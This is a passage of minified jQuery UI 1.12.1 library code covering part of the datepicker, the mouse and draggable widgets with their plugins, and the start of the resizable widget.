data-handler='selectYear' data-event='change'>";l>=n;n++)t.yearshtml+="<option value='"+n+"'"+(n===i?" selected='selected'":"")+">"+n+"</option>";t.yearshtml+="</select>",r+=t.yearshtml,t.yearshtml=null};return r+=this._get(t,"yearSuffix"),b&&(r+=(!c&&f&&g?"":"&#xa0;")+h),r+="</div>"},_adjustInstDate:function(t,e,i){var n=t.selectedYear+("Y"===i?e:0),o=t.selectedMonth+("M"===i?e:0),a=Math.min(t.selectedDay,this._getDaysInMonth(n,o))+("D"===i?e:0),s=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(n,o,a)));t.selectedDay=s.getDate(),t.drawMonth=t.selectedMonth=s.getMonth(),t.drawYear=t.selectedYear=s.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var o=this._getNumberOfMonths(t),n=this._daylightSavingAdjust(new Date(i,s+(0>e?e:o[0]*o[1]),1));return 0>e&&n.setDate(this._getDaysInMonth(n.getFullYear(),n.getMonth())),this._isInRange(t,n)},_isInRange:function(t,e){var i,o,a=this._getMinMaxDate(t,"min"),r=this._getMinMaxDate(t,"max"),s=null,n=null,h=this._get(t,"yearRange");return h&&(i=h.split(":"),o=(new Date).getFullYear(),s=parseInt(i[0],10),n=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(s+=o),i[1].match(/[+\-].*/)&&(n+=o)),(!a||e.getTime()>=a.getTime())&&(!r||e.getTime()<=r.getTime())&&(!s||e.getFullYear()>=s)&&(!n||n>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new d,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var s=!1;t(document).on("mouseup",function(){s=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!s){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,n=1===e.which,o="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return n&&!o&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),s=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)};return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,s=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position};return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var s=this,i=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(i=t.ui.ddmanager.drop(this,e)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){s._trigger("stop",e)!==!1&&s._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var s=this.options,n=t.isFunction(s.helper),i=n?t(s.helper.apply(this.element[0],[e])):"clone"===s.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"===s.appendTo?this.element[0].parentNode:s.appendTo),n&&i[0]===this.element[0]&&this._setPositionRelative(),i[0]===this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var o,e,i,s=this.options,n=this.document[0];return this.relativeContainer=null,s.containment?"window"===s.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||n.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===s.containment?(this.containment=[0,0,t(n).width()-this.helperProportions.width-this.margins.left,(t(n).height()||n.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):s.containment.constructor===Array?(this.containment=s.containment,void 0):("parent"===s.containment&&(s.containment=this.helper[0].parentNode),e=t(s.containment),i=e[0],i&&(o=/(scroll|auto)/.test(e.css("overflow")),this.containment=[(parseInt(e.css("borderLeftWidth"),10)||0)+(parseInt(e.css("paddingLeft"),10)||0),(parseInt(e.css("borderTopWidth"),10)||0)+(parseInt(e.css("paddingTop"),10)||0),(o?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(e.css("borderRightWidth"),10)||0)-(parseInt(e.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(o?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(e.css("borderBottomWidth"),10)||0)-(parseInt(e.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=e),void 0):(this.containment=null,void 0)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,h,n,o,s=this.options,l=this._isRootNode(this.scrollParent[0]),a=t.pageX,r=t.pageY;return l&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(h=this.relativeContainer.offset(),i=[this.containment[0]+h.left,this.containment[1]+h.top,this.containment[2]+h.left,this.containment[3]+h.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(a=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(r=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(a=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(r=i[3]+this.offset.click.top)),s.grid&&(n=s.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/s.grid[1])*s.grid[1]:this.originalPageY,r=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-s.grid[1]:n+s.grid[1]:n,o=s.grid[0]?this.originalPageX+Math.round((a-this.originalPageX)/s.grid[0])*s.grid[0]:this.originalPageX,a=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-s.grid[0]:o+s.grid[0]:o),"y"===s.axis&&(a=this.originalPageX),"x"===s.axis&&(r=this.originalPageY)),{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:l?0:this.offset.scroll.top),left:a-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:l?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var o=!1,n=this;n.positionAbs=s.positionAbs,n.helperProportions=s.helperProportions,n.offset.click=s.offset.click,n._intersectsWith(n.containerCache)&&(o=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==n&&this._intersectsWith(this.containerCache)&&t.contains(n.element[0],this.element[0])&&(o=!1),o})),o?(n.isOver||(n.isOver=1,s._parent=i.helper.parent(),n.currentItem=i.helper.appendTo(n.element).data("ui-sortable-item",!0),n.options._helper=n.options.helper,n.options.helper=function(){return i.helper[0]},e.target=n.currentItem[0],n._mouseCapture(e,!0),n._mouseStart(e,!0,!0),n.offset.click.top=s.offset.click.top,n.offset.click.left=s.offset.click.left,n.offset.parent.left-=s.offset.parent.left-n.offset.parent.left,n.offset.parent.top-=s.offset.parent.top-n.offset.parent.top,s._trigger("toSortable",e),s.dropped=n.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,n.fromOutside=s),n.currentItem&&(n._mouseDrag(e),i.position=n.position)):n.isOver&&(n.isOver=0,n.cancelHelperRemoval=!0,n.options._revert=n.options.revert,n.options.revert=!1,n._trigger("out",e,n._uiHash(n)),n._mouseStop(e,!0),n.options.revert=n.options._revert,n.options.helper=n.options._helper,n.placeholder&&n.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,r=!1,a=s.scrollParentNotHidden[0],o=s.document[0];a!==o&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=r=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=r=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=r=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=r=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(o).scrollTop()<n.scrollSensitivity?r=t(o).scrollTop(t(o).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(o).scrollTop())<n.scrollSensitivity&&(r=t(o).scrollTop(t(o).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(o).scrollLeft()<n.scrollSensitivity?r=t(o).scrollLeft(t(o).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(o).scrollLeft())<n.scrollSensitivity&&(r=t(o).scrollLeft(t(o).scrollLeft()+n.scrollSpeed)))),r!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var a,r,h,l,c,d,u,p,n,m,v=s.options,o=v.snapTolerance,f=i.offset.left,b=f+s.helperProportions.width,g=i.offset.top,y=g+s.helperProportions.height;for(n=s.snapElements.length-1;n>=0;n--)c=s.snapElements[n].left-s.margins.left,d=c+s.snapElements[n].width,u=s.snapElements[n].top-s.margins.top,p=u+s.snapElements[n].height,c-o>b||f>d+o||u-o>y||g>p+o||!t.contains(s.snapElements[n].item.ownerDocument,s.snapElements[n].item)?(s.snapElements[n].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[n].item})),s.snapElements[n].snapping=!1):("inner"!==v.snapMode&&(a=o>=Math.abs(u-y),r=o>=Math.abs(p-g),h=o>=Math.abs(c-b),l=o>=Math.abs(d-f),a&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),r&&(i.position.top=s._convertPositionTo("relative",{top:p,left:0}).top),h&&(i.position.left=s._convertPositionTo("relative",{top:0,left:c-s.helperProportions.width}).left),l&&(i.position.left=s._convertPositionTo("relative",{top:0,left:d}).left)),m=a||r||h||l,"outer"!==v.snapMode&&(a=o>=Math.abs(u-g),r=o>=Math.abs(p-y),h=o>=Math.abs(c-f),l=o>=Math.abs(d-b),a&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),r&&(i.position.top=s._convertPositionTo("relative",{top:p-s.helperProportions.height,left:0}).top),h&&(i.position.left=s._convertPositionTo("relative",{top:0,left:c}).left),l&&(i.position.left=s._convertPositionTo("relative",{top:0,left:d-s.helperProportions.width}).left)),!s.snapElements[n].snapping&&(a||r||h||l||m)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[n].item})),s.snapElements[n].snapping=a||r||h||l||m)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var o,a=s.options,n=t.makeArray(t(a.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});n.length&&(o=parseInt(t(n[0]).css("zIndex"),10)||0,t(n).each(function(e){t(this).css("zIndex",o+e)}),this.css("zIndex",o+n.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var s,e=this.options,i=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!e.aspectRatio,aspectRatio:e.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:e.helper||e.ghost||e.animate?e.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,s={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(s),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(s),this._proportionallyResize()),this._setupHandles(),e.autoHide&&t(this.element).on("mouseenter",function(){e.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){e.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var i,s,n,r,e,o=this.options,a=this;if(this.handles=o.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),n=this.handles.split(","),this.handles={},s=0;n.length>s;s++)i=t.trim(n[s]),r="ui-resizable-"+i,e=t("<div>"),this._addClass(e,"ui-resizable-handle "+r),e.css({zIndex:o.zIndex}),this.handles[i]=".ui-resizable-"+i,this.element.append(e);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in 